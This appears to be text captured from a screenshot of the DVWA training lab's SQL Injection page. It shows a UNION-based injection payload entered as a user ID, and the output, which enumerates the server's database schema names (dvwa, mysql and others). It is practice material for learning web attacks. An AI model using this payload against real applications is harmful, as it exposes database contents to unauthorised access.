 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT NULL, schema_name FROM information_schema.schemata#
First name:
Surname: information_schema
ID: ' UNION SELECT NULL, schema_name FROM information_schema.schemata#
First name:
Surname: dvwa
ID: ' UNION SELECT NULL, schema_name FROM information_schema.schemata#
First name:
Surname: performance_schema
ID: ' UNION SELECT NULL, schema_name FROM information_schema.schemata#
First name:
Surname: mysql